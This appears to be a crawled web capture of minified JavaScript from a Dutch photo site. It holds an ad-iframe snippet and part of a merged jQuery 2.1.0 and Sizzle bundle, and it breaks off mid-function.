showAds=function(Z,I,i,l,o,O,c,C,v,V,x,X,z,w,W,aId){document.write('<iframe width="'+I+'" scrolling="no" height="'+i+'" frameborder="0" allowtransparency="true" hspace="0" vspace="0" marginheight="0" marginwidth="0" src="//ads.serc.nl/serc/adspoint.php?cid='+Z+'&aw='+I+'&ah='+i+'&af='+l+'&at='+o+'&h='+urlencode(O)+'&ac='+c+'&cbr='+C+'&cbg='+v+'&cl='+V+'&ct='+x+'&cu='+X+'&bhe='+w+'&bci='+W+'&ref='+z+'&aid='+aId+'" name="bvb_ads_frame"></iframe>')}
if(window.bvb_hide_erotic===false){var bvb_hide_erotic=1}
if(window.bvb_ad_catid===false){var bvb_ad_catid=0}
if(window.bvb_ad_advertiser===false){var bvb_ad_advertiser=0}
showAds(bvb_ad_client,bvb_ad_width,bvb_ad_height,bvb_ad_format,bvb_ad_type,bvb_hints,bvb_ad_channel,bvb_color_border,bvb_color_bg,bvb_color_link,bvb_color_text,bvb_color_url,benc10(location.href),bvb_hide_erotic,bvb_ad_catid,bvb_ad_advertiser);


--- FILE ---
content_type: application/javascript
request_url: http://fotos.serc.nl/typo3temp/scriptmerger/compressed/head-837e7f50958755b23170348c5934e267.merged.gz.js
body_size: 144148
content:
!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function i(t){var e=t.length,i=te.type(t);return"function"===i||te.isWindow(t)?!1:1===t.nodeType&&e?!0:"array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t}
function n(t,e,i){if(te.isFunction(e))return te.grep(t,function(t,n){return!!e.call(t,n,t)!==i});if(e.nodeType)return te.grep(t,function(t){return t===e!==i});if("string"==typeof e){if(ae.test(e))return te.filter(e,t,i);e=te.filter(e,t)};return te.grep(t,function(t){return U.call(e,t)>=0!==i})}
function s(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}
function r(t){var e=fe[t]={};return te.each(t.match(pe)||[],function(t,i){e[i]=!0}),e}
function o(){G.removeEventListener("DOMContentLoaded",o,!1),t.removeEventListener("load",o,!1),te.ready()}
function a(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=te.expando+Math.random()}
function l(t,e,i){var n;if(void(0)===i&&1===t.nodeType)if(n="data-"+e.replace(we,"-$1").toLowerCase(),i=t.getAttribute(n),"string"==typeof i){try{i="true"===i?!0:"false"===i?!1:"null"===i?null:+i+""===i?+i:be.test(i)?te.parseJSON(i):i}catch(s){};ye.set(t,e,i)}else i=void(0);return i}
function h(){return!0}
function c(){return!1}
function u(){try{return G.activeElement}catch(t){}}
function d(t,e){return te.nodeName(t,"table")&&te.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}
function p(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}
function f(t){var e=Oe.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}
function g(t,e){for(var i=0,n=t.length;n>i;i++)ve.set(t[i],"globalEval",!e||ve.get(e[i],"globalEval"))}
function m(t,e){var i,n,s,r,o,a,l,h;if(1===e.nodeType){if(ve.hasData(t)&&(r=ve.access(t),o=ve.set(e,r),h=r.events)){delete o.handle,o.events={};for(s in h)for(i=0,n=h[s].length;n>i;i++)te.event.add(e,s,h[s][i])};ye.hasData(t)&&(a=ye.access(t),l=te.extend({},a),ye.set(e,l))}}
function v(t,e){var i=t.getElementsByTagName?t.getElementsByTagName(e||"*"):t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void(0)===e||e&&te.nodeName(t,e)?te.merge([t],i):i}
function y(t,e){var i=e.nodeName.toLowerCase();"input"===i&&De.test(t.type)?e.checked=t.checked:("input"===i||"textarea"===i)&&(e.defaultValue=t.defaultValue)}
function b(e,i){var n=te(i.createElement(e)).appendTo(i.body),s=t.getDefaultComputedStyle?t.getDefaultComputedStyle(n[0]).display:te.css(n[0],"display");return n.detach(),s}
function w(t){var e=G,i=$e[t];return i||(i=b(t,e),"none"!==i&&i||(Re=(Re||te("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement),e=Re[0].contentDocument,e.write(),e.close(),i=b(t,e),Re.detach()),$e[t]=i),i}
function _(t,e,i){var n,s,r,o,a=t.style;return i=i||qe(t),i&&(o=i.getPropertyValue(e)||i[e]),i&&(""!==o||te.contains(t.ownerDocument,t)||(o=te.style(t,e)),We.test(o)&&Le.test(e)&&(n=a.width,s=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=o,o=i.width,a.width=n,a.minWidth=s,a.maxWidth=r)),void(0)!==o?o+"":o}
function x(t,e){return{get:function(){return t()?void(delete this.get):(this.get=e).apply(this,arguments)}}}
function k(t,e){if(e in t)return e;for(var i=e[0].toUpperCase()+e.slice(1),n=e,s=Qe.length;s--;)if(e=Qe[s]+i,e in t)return e;return n}
function D(t,e,i){var n=Be.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}
function C(t,e,i,n,s){for(var r=i===(n?"border":"content")?4:"width"===e?1:0,o=0;4>r;r+=2)"margin"===i&&(o+=te.css(t,i+xe[r],!0,s)),n?("content"===i&&(o-=te.css(t,"padding"+xe[r],!0,s)),"margin"!==i&&(o-=te.css(t,"border"+xe[r]+"Width",!0,s))):(o+=te.css(t,"padding"+xe[r],!0,s),"padding"!==i&&(o+=te.css(t,"border"+xe[r]+"Width",!0,s)));return o}
function T(t,e,i){var n=!0,s="width"===e?t.offsetWidth:t.offsetHeight,r=qe(t),o="border-box"===te.css(t,"boxSizing",!1,r);if(0>=s||null==s){if(s=_(t,e,r),(0>s||null==s)&&(s=t.style[e]),We.test(s))return s;n=o&&(J.boxSizingReliable()||s===t.style[e]),s=parseFloat(s)||0};return s+C(t,e,i||(o?"border":"content"),n,r)+"px"}
function S(t,e){for(var i,n,s,r=[],o=0,a=t.length;a>o;o++)n=t[o],n.style&&(r[o]=ve.get(n,"olddisplay"),i=n.style.display,e?(r[o]||"none"!==i||(n.style.display=""),""===n.style.display&&ke(n)&&(r[o]=ve.access(n,"olddisplay",w(n.nodeName)))):r[o]||(s=ke(n),(i&&"none"!==i||!s)&&ve.set(n,"olddisplay",s?i:te.css(n,"display"))));for(o=0;a>o;o++)n=t[o],n.style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?r[o]||"":"none"));return t}
function I(t,e,i,n,s){return new I.prototype.init(t,e,i,n,s)}
function N(){return setTimeout(function(){Xe=void(0)}),Xe=te.now()}
function P(t,e){var i,n=0,s={height:t};for(e=e?1:0;4>n;n+=2-e)i=xe[n],s["margin"+i]=s["padding"+i]=t;return e&&(s.opacity=s.width=t),s}
function E(t,e,i){for(var n,s=(ii[e]||[]).concat(ii["*"]),r=0,o=s.length;o>r;r++)if(n=s[r].call(i,e,t))return n}
function M(t,e,i){var n,s,r,o,a,l,h,c=this,u={},d=t.style,p=t.nodeType&&ke(t),f=ve.get(t,"fxshow");i.queue||(a=te._queueHooks(t,"fx"),null==a.unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,te.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(i.overflow=[d.overflow,d.overflowX,d.overflowY],h=te.css(t,"display"),"none"===h&&(h=w(t.nodeName)),"inline"===h&&"none"===te.css(t,"float")&&(d.display="inline-block")),i.overflow&&(d.overflow="hidden",c.always(function(){d.overflow=i.overflow[0],d.overflowX=i.overflow[1],d.overflowY=i.overflow[2]}));for(n in e)if(s=e[n],Ge.exec(s)){if(delete e[n],r=r||"toggle"===s,s===(p?"hide":"show")){if("show"!==s||!f||void(0)===f[n])continue;p=!0};u[n]=f&&f[n]||te.style(t,n)};if(!te.isEmptyObject(u)){f?"hidden"in f&&(p=f.hidden):f=ve.access(t,"fxshow",{}),r&&(f.hidden=!p),p?te(t).show():c.done(function(){te(t).hide()}),c.done(function(){var e;ve.remove(t,"fxshow");for(e in u)te.style(t,e,u[e])});for(n in u)o=E(p?f[n]:0,n,c),n in f||(f[n]=o.start,p&&(o.end=o.start,o.start="width"===n||"height"===n?1:0))}}
function A(t,e){var i,n,s,r,o;for(i in t)if(n=te.camelCase(i),s=e[n],r=t[i],te.isArray(r)&&(s=r[1],r=t[i]=r[0]),i!==n&&(t[n]=r,delete t[i]),o=te.cssHooks[n],o&&"expand"in o){r=o.expand(r),delete t[n];for(i in r)i in t||(t[i]=r[i],e[i]=s)}else e[n]=s}
function H(t,e,i){var n,s,r=0,o=ei.length,a=te.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=Xe||N(),i=Math.max(0,h.startTime+h.duration-e),n=i/h.duration||0,r=1-n,o=0,l=h.tweens.length;l>o;o++)h.tweens[o].run(r);return a.notifyWith(t,[h,r,i]),1>r&&l?i:(a.resolveWith(t,[h]),!1)},h=a.promise({elem:t,props:te.extend({},e),opts:te.extend(!0,{specialEasing:{}},i),originalProperties:e,originalOptions:i,startTime:Xe||N(),duration:i.duration,tweens:[],createTween:function(e,i){var n=te.Tween(t,h.opts,e,i,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(n),n},stop:function(e){var i=0,n=e?h.tweens.length:0;if(s)return this;for(s=!0;n>i;i++)h.tweens[i].run(1);return e?a.resolveWith(t,[h,e]):a.rejectWith(t,[h,e]),this}}),c=h.props;for(A(c,h.opts.specialEasing);o>r;r++)if(n=ei[r].call(h,t,c,h.opts))return n;return te.map(c,E,h),te.isFunction(h.opts.start)&&h.opts.start.call(t,h),te.fx.timer(te.extend(l,{elem:t,anim:h,queue:h.opts.queue})),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always)}
function j(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,s=0,r=e.toLowerCase().match(pe)||[];if(te.isFunction(i))for(;n=r[s++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}
function O(t,e,i,n){function s(a){var l;return r[a]=!0,te.each(t[a]||[],function(t,a){var h=a(e,i,n);return"string"!=typeof h||o||r[h]?o?!(l=h):void(0):(e.dataTypes.unshift(h),s(h),!1)}),l};var r={},o=t===_i;return s(e.dataTypes[0])||!r["*"]&&s("*")}
function z(t,e){var i,n,s=te.ajaxSettings.flatOptions||{};for(i in e)void(0)!==e[i]&&((s[i]?t:n||(n={}))[i]=e[i]);return n&&te.extend(!0,t,n),t}
function F(t,e,i){for(var n,s,r,o,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void(0)===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break};if(l[0]in i){r=l[0]}else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){r=s;break};o||(o=s)};r=r||o};return r?(r!==l[0]&&l.unshift(r),i[r]):void(0)}
function R(t,e,i,n){var s,r,o,a,l,h={},c=t.dataTypes.slice();if(c[1])for(o in t.converters)h[o.toLowerCase()]=t.converters[o];for(r=c.shift();r;)if(t.responseFields[r]&&(i[t.responseFields[r]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=r,r=c.shift())if("*"===r){r=l}else if("*"!==l&&l!==r){if(o=h[l+" "+r]||h["* "+r],!o)for(s in h)if(a=s.split(" "),a[1]===r&&(o=h[l+" "+a[0]]||h["* "+a[0]])){o===!0?o=h[s]:h[s]!==!0&&(r=a[0],c.unshift(a[1]));break};if(o!==!0)if(o&&t["throws"]){e=o(e)}else try{e=o(e)}catch(u){return{state:"parsererror",error:o?u:"No conversion from "+l+" to "+r}}};return{state:"success",data:e}}
function $(t,e,i,n){var s;if(te.isArray(e)){te.each(e,function(e,s){i||Ci.test(t)?n(t,s):$(t+"["+("object"==typeof s?e:"")+"]",s,i,n)})}else if(i||"object"!==te.type(e)){n(t,e)}else for(s in e)$(t+"["+s+"]",e[s],i,n)}
function L(t){return te.isWindow(t)?t:9===t.nodeType&&t.defaultView};var W=[],q=W.slice,Y=W.concat,B=W.push,U=W.indexOf,V={},K=V.toString,Q=V.hasOwnProperty,X="".trim,J={},G=t.document,Z="2.1.0",te=function(t,e){return new te.fn.init(t,e)},ee=/^-ms-/,ie=/-([\da-z])/gi,ne=function(t,e){return e.toUpperCase()};te.fn=te.prototype={jquery:Z,constructor:te,selector:"",length:0,toArray:function(){return q.call(this)},get:function(t){return null!=t?0>t?this[t+this.length]:this[t]:q.call(this)},pushStack:function(t){var e=te.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t,e){return te.each(this,t,e)},map:function(t){return this.pushStack(te.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:B,sort:W.sort,splice:W.splice},te.extend=te.fn.extend=function(){var t,e,i,n,s,r,o=arguments[0]||{},a=1,l=arguments.length,h=!1;for("boolean"==typeof o&&(h=o,o=arguments[a]||{},a++),"object"==typeof o||te.isFunction(o)||(o={}),a===l&&(o=this,a--);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=o[e],n=t[e],o!==n&&(h&&n&&(te.isPlainObject(n)||(s=te.isArray(n)))?(s?(s=!1,r=i&&te.isArray(i)?i:[]):r=i&&te.isPlainObject(i)?i:{},o[e]=te.extend(h,r,n)):void(0)!==n&&(o[e]=n));return o},te.extend({expando:"jQuery"+(Z+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===te.type(t)},isArray:Array.isArray,isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){return t-parseFloat(t)>=0},isPlainObject:function(t){if("object"!==te.type(t)||t.nodeType||te.isWindow(t))return!1;try{if(t.constructor&&!Q.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1};return!0},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?V[K.call(t)]||"object":typeof t},globalEval:function(t){var e,i=eval;t=te.trim(t),t&&(1===t.indexOf("use strict")?(e=G.createElement("script"),e.text=t,G.head.appendChild(e).parentNode.removeChild(e)):i(t))},camelCase:function(t){return t.replace(ee,"ms-").replace(ie,ne)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,n){var s,r=0,o=t.length,a=i(t);if(n){if(a){for(;o>r&&(s=e.apply(t[r],n),s!==!1);r++);}else for(r in t)if(s=e.apply(t[r],n),s===!1)break}else if(a){for(;o>r&&(s=e.call(t[r],r,t[r]),s!==!1);r++);}else for(r in t)if(s=e.call(t[r],r,t[r]),s===!1)break;return t},trim:function(t){return null==t?"":X.call(t)},makeArray:function(t,e){var n=e||[];return null!=t&&(i(Object(t))?te.merge(n,"string"==typeof t?[t]:t):B.call(n,t)),n},inArray:function(t,e,i){return null==e?-1:U.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,s=t.length;i>n;n++)t[s++]=e[n];return t.length=s,t},grep:function(t,e,i){for(var n,s=[],r=0,o=t.length,a=!i;o>r;r++)n=!e(t[r],r),n!==a&&s.push(t[r]);return s},map:function(t,e,n){var s,r=0,o=t.length,a=i(t),l=[];if(a){for(;o>r;r++)s=e(t[r],r,n),null!=s&&l.push(s)}else for(r in t)s=e(t[r],r,n),null!=s&&l.push(s);return Y.apply([],l)},guid:1,proxy:function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),te.isFunction(t)?(n=q.call(arguments,2),s=function(){return t.apply(e||this,n.concat(q.call(arguments)))},s.guid=t.guid=t.guid||te.guid++,s):void(0)},now:Date.now,support:J}),te.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){V["[object "+e+"]"]=e.toLowerCase()});var se=function(t){function e(t,e,i,n){var s,r,o,a,l,h,u,f,g,m;if((e?e.ownerDocument||e:$)!==M&&E(e),e=e||M,i=i||[],!t||"string"!=typeof t)return i;if(1!==(a=e.nodeType)&&9!==a)return[];if(H&&!n){if(s=ye.exec(t))if(o=s[1]){if(9===a){if(r=e.getElementById(o),!r||!r.parentNode)return i;if(r.id===o)return i.push(r),i}else if(e.ownerDocument&&(r=e.ownerDocument.getElementById(o))&&F(e,r)&&r.id===o)return i.push(r),i}else{if(s[2])return Z.apply(i,e.getElementsByTagName(t)),i;if((o=s[3])&&k.getElementsByClassName&&e.getElementsByClassName)return Z.apply(i,e.getElementsByClassName(o)),i};if(k.qsa&&(!j||!j.test(t))){if(f=u=R,g=e,m=9===a&&t,1===a&&"object"!==e.nodeName.toLowerCase()){for(h=d(t),(u=e.getAttribute("id"))?f=u.replace(we,"\\$&"):e.setAttribute("id",f),f="[id='"+f+"'] ",l=h.length;l--;)h[l]=f+p(h[l]);g=be.test(t)&&c(e.parentNode)||e,m=h.join(",")};if(m)try{return Z.apply(i,g.querySelectorAll(m)),i}catch(v){}finally{u||e.removeAttribute("id")}}};return _(t.replace(le,"$1"),e,i,n)}
function i(){function t(i,n){return e.push(i+" ")>D.cacheLength&&delete t[e.shift()],t[i+" "]=n};var e=[];return t}
function n(t){return t[R]=!0,t}
function s(t){var e=M.createElement("div");try{return!!t(e)}catch(i){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}
function r(t,e){for(var i=t.split("|"),n=t.length;n--;)D.attrHandle[i[n]]=e}
function o(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||K)-(~t.sourceIndex||K);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}
function a(t){return function(e){var i=e.nodeName.toLowerCase();return"input"===i&&e.type===t}}
function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}
function h(t){return n(function(e){return e=+e,n(function(i,n){for(var s,r=t([],i.length,e),o=r.length;o--;)i[s=r[o]]&&(i[s]=!(n[s]=i[s]))})})}
function c(t){return t&&typeof t.getElementsByTagName!==V&&t}
function u(){}
function d(t,i){var n,s,r,o,a,l,h,c=Y[t+" "];if(c)return i?0:c.slice(0);for(a=t,l=[],h=D.preFilter;a;){(!n||(s=he.exec(a)))&&(s&&(a=a.slice(s[0].length)||a),l.push(r=[])),n=!1,(s=ce.exec(a))&&(n=s.shift(),r.push({value:n,type:s[0].replace(le," ")}),a=a.slice(n.length));for(o in D.filter)!(s=fe[o].exec(a))||h[o]&&!(s=h[o](s))||(n=s.shift(),r.push({value:n,type:o,matches:s}),a=a.slice(n.length));if(!n)break};return i?a.length:a?e.error(t):Y(t,l).slice(0)}
function p(t){for(var e=0,i=t.length,n="";i>e;e++)n+=t[e].value;return n}
function f(t,e,i){var n=e.dir,s=i&&"parentNode"===n,r=W++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||s)return t(e,i,r)}:function(e,i,o){var a,l,h=[L,r];if(o){for(;e=e[n];)if((1===e.nodeType||s)&&t(e,i,o))return!0}else for(;e=e[n];)if(1===e.nodeType||s){if(l=e[R]||(e[R]={}),(a=l[n])&&a[0]===L&&a[1]===r)return h[2]=a[2];if(l[n]=h,h[2]=t(e,i,o))return!0}}}
function g(t){return t.length>1?function(e,i,n){for(var s=t.length;s--;)if(!t[s](e,i,n))return!1;return!0}:t[0]}
function m(t,e,i,n,s){for(var r,o=[],a=0,l=t.length,h=null!=e;l>a;a++)(r=t[a])&&(!i||i(r,n,s))&&(o.push(r),h&&e.push(a));return o}
function v(t,e,i,s,r,o){return s&&!s[R]&&(s=v(s)),r&&!r[R]&&(r=v(r,o)),n(function(n,o,a,l){var h,c,u,d=[],p=[],f=o.length,g=n||w(e||"*",a.nodeType?[a]:a,[]),v=!t||!n&&e?g:m(g,d,t,a,l),y=i?r||(n?t:f||s)?[]:o:v;if(i&&i(v,y,a,l),s)for(h=m(y,p),s(h,[],a,l),c=h.length;c--;)(u=h[c])&&(y[p[c]]=!(v[p[c]]=u));if(n){if(r||t){if(r){for(h=[],c=y.length;c--;)(u=y[c])&&h.push(v[c]=u);r(null,y=[],h,l)};for(c=y.length;c--;)(u=y[c])&&(h=r?ee.call(n,u):d[c])>-1&&(n[h]=!(o[h]=u))}}else y=m(y===o?y.splice(f,y.length):y),r?r(null,o,y,l):Z.apply(o,y)})}
function y(t){for(var e,i,n,s=t.length,r=D.relative[t[0].type],o=r||D.relative[" "],a=r?1:0,l=f(function(t){return t===e},o,!0),h=f(function(t){return ee.call(e,t)>-1},o,!0),c=[function(t,i,n){return!r&&(n||i!==I)||((e=i).nodeType?l(t,i,n):h(t,i,n))}];s>a;a++)if(i=D.relative[t[a].type]){c=[f(g(c),i)]}else{if(i=D.filter[t[a].type].apply(null,t[a].matches),i[R]){for(n=++a;s>n&&!D.relative[t[n].type];n++);return v(a>1&&g(c),a>1&&p(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(le,"$1"),i,n>a&&y(t.slice(a,n)),s>n&&y(t=t.slice(n)),s>n&&p(t))};c.push(i)};return g(c)}
function b(t,i){var s=i.length>0,r=t.length>0,o=function(n,o,a,l,h){var c,u,d,p=0,f="0",g=n&&[],v=[],y=I,b=n||r&&D.find.TAG("*",h),w=L+=null==y?1:Math.random()||.1,_=b.length;for(h&&(I=o!==M&&o);f!==_&&null!=(c=b[f]);f++){if(r&&c){for(u=0;d=t[u++];)if(d(c,o,a)){l.push(c);break};h&&(L=w)};s&&((c=!d&&c)&&p--,n&&g.push(c))};if(p+=f,s&&f!==p){for(u=0;d=i[u++];)d(g,v,o,a);if(n){if(p>0)for(;f--;)g[f]||v[f]||(v[f]=J.call(l));v=m(v)};Z.apply(l,v),h&&!n&&v.length>0&&p+i.length>1&&e.uniqueSort(l)};return h&&(L=w,I=y),g};return s?n(o):o}
function w(t,i,n){for(var s=0,r=i.length;r>s;s++)e(t,i[s],n);return n}
function _(t,e,i,n){var s,r,o,a,l,h=d(t);if(!n&&1===h.length){if(r=h[0]=h[0].slice(0),r.length>2&&"ID"===(o=r[0]).type&&k.getById&&9===e.nodeType&&H&&D.relative[r[1].type]){if(e=(D.find.ID(o.matches[0].replace(_e,xe),e)||[])[0],!e)return i;t=t.slice(r.shift().value.length)};for(s=fe.needsContext.test(t)?0:r.length;s--&&(o=r[s],!D.relative[a=o.type]);)if((l=D.find[a])&&(n=l(o.matches[0].replace(_e,xe),be.test(r[0].type)&&c(e.parentNode)||e))){if(r.splice(s,1),t=n.length&&p(r),!t)return Z.apply(i,n),i;break}};return S(t,h)(n,e,!H,i,be.test(t)&&c(e.parentNode)||e),i};var x,k,D,C,T,S,I,N,P,E,M,A,H,j,O,z,F,R="sizzle"+ -new Date(),$=t.document,L=0,W=0,q=i(),Y=i(),B=i(),U=function(t,e){return t===e&&(P=!0),0},V="undefined",K=1<<31,Q={}.hasOwnProperty,X=[],J=X.pop,G=X.push,Z=X.push,te=X.slice,ee=X.indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(this[e]===t)return e;return-1},ie="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",se="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",re=se.replace("w","w#"),oe="\\["+ne+"*("+se+")"+ne+"*(?:([*^$|!~]?=)"+ne+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+re+")|)|)"+ne+"*\\]",ae=":("+se+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+oe.replace(3,8)+")*)|.*)\\)|)",le=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),he=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ue=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),de=new RegExp(ae),pe=new RegExp("^"+re+"$"),fe={ID:new RegExp("^#("+se+")"),CLASS:new RegExp("^\\.("+se+")"),TAG:new RegExp("^("+se.replace("w","w*")+")"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+ie+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},ge=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ve=/^[^{]+\{\s*\[native \w/,ye=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,be=/[+~]/,we=/'|\\/g,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),xe=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:0>n?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)};try{Z.apply(X=te.call($.childNodes),$.childNodes),X[$.childNodes.length].nodeType}catch(ke){Z={apply:X.length?function(t,e){G.apply(t,te.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}};k=e.support={},T=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return e?"HTML"!==e.nodeName:!1},E=e.setDocument=function(t){var e,i=t?t.ownerDocument||t:$,n=i.defaultView;return i!==M&&9===i.nodeType&&i.documentElement?(M=i,A=i.documentElement,H=!T(i),n&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",function(){E()},!1):n.attachEvent&&n.attachEvent("onunload",function(){E()})),k.attributes=s(function(t){return t.className="i",!t.getAttribute("className")}),k.getElementsByTagName=s(function(t){return t.appendChild(i.createComment("")),!t.getElementsByTagName("*").length}),k.getElementsByClassName=ve.test(i.getElementsByClassName)&&s(function(t){return t.innerHTML="<div class='a'></div><div class='a i'></div>",t.firstChild.className="i",2===t.getElementsByClassName("i").length}),k.getById=s(function(t){return A.appendChild(t).id=R,!i.getElementsByName||!i.getElementsByName(R).length}),k.getById?(D.find.ID=function(t,e){if(typeof e.getElementById!==V&&H){var i=e.getElementById(t);return i&&i.parentNode?[i]:[]}},D.filter.ID=function(t){var e=t.replace(_e,xe);return function(t){return t.getAttribute("id")===e}}):(delete D.find.ID,D.filter.ID=function(t){var e=t.replace(_e,xe);return function(t){var i=typeof t.getAttributeNode!==V&&t.getAttributeNode("id");return i&&i.value===e}}),D.find.TAG=k.getElementsByTagName?function(t,e){return typeof e.getElementsByTagName!==V?e.getElementsByTagName(t):void(0)}:function(t,e){var i,n=[],s=0,r=e.getElementsByTagName(t);if("*"===t){for(;i=r[s++];)1===i.nodeType&&n.push(i);return n};return r},D.find.CLASS=k.getElementsByClassName&&function(t,e){return typeof e.getElementsByClassName!==V&&H?e.getElementsByClassName(t):void(0)},O=[],j=[],(k.qsa=ve.test(i.querySelectorAll))&&(s(function(t){t.innerHTML="<select t=''><option selected=''></option></select>",t.querySelectorAll("[t^='']").length&&j.push("[*^$]="+ne+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||j.push("\\["+ne+"*(?:value|"+ie+")"),t.querySelectorAll(":checked").length||j.push(":checked")}),s(function(t){var e=i.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&j.push("name"+ne+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||j.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),j.push(",.*:")})),(k.matchesSelector=ve.test(z=A.webkitMatchesSelector||A.mozMatchesSelector||A.oMatchesSelector||A.msMatchesSelector))&&s(function(t){k.disconnectedMatch=z.call(t,"div"),z.call(t,"[s!='']:x"),O.push("!=",ae)}),j=j.length&&new RegExp(j.join("|")),O=O.length&&new RegExp(O.join("|")),e=ve.test(A.compareDocumentPosition),F=e||ve.test(A.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},U=e?function(t,e){if(t===e)return P=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n?n:(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!k.sortDetached&&e.compareDocumentPosition(t)===n?t===i||t.ownerDocument===$&&F($,t)?-1:e===i||e.ownerDocument===$&&F($,e)?1:N?ee.call(N,t)-ee.call(N,e):0:4&n?-1:1)}:function(t,e){if(t===e)return P=!0,0;var n,s=0,r=t.parentNode,a=e.parentNode,l=[t],h=[e];if(!r||!a)return t===i?-1:e===i?1:r?-1:a?1:N?ee.call(N,t)-ee.call(N,e):0;if(r===a)return o(t,e);for(n=t;n=n.parentNode;)l.unshift(n);for(n=e;n=n.parentNode;)h.unshift(n);for(;l[s]===h[s];)s++;return s?o(l[s],h[s]):l[s]===$?-1:h[s]===$?1:0},i):M},e.matches=function(t,i){return 